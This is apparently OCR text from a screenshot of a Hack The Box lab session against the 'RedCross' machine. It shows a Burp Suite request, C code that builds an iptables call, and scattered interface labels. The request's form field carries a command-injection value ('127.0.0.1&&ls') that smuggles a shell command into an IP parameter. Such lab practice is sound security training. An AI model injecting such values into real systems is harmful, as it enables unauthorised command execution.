 10.10.15.14
22:53
Sunday 10 March 2024
Mozilla Firefox
Hack The Box ::
Kali Linux
Kali Too
Burp Suite Professional v2022.8.1 - REDCROSS - licensed to DVNLL Engineering [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection
Target: https://admin.redcross.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=ofpqj7p53g9061cct33vpgh5v4
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://admin.redcross.htb
11 Referer: https://admin.redcross.htb/?page=firewall
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 ip=127.0.0.1%26%26ls&action=Allow+IP
Search...
0 matches
Search...
0 matches
Done
Response
parallels@kali-linux-2022-2: /usr/share/seclists/Fuzzing
File Actions Edit View Help
parallels@kali-linux-2022-2: ~/htb/redcross ×
parallels@kali-linux-2022-2: /usr/share/seclists/Fuzzing ×
if(strstr(value,"allow")) a=1;
if(strstr(value,"restrict")) a=2;
if(strstr(value,"show")) a=3;
return a;
}
void cmdAR(char **a, char *action, char *ip){
a[0]="/sbin/iptables";
a[1]=action;
a[2]="INPUT";
a[3]="-p";
a[4]="all";
a[5]="-s";
a[6]=ip;
a[7]="-j";
a[8]="ACCEPT";
a[9]=NULL;
return;
}
session
burp
ABP
S
4
2
zanidd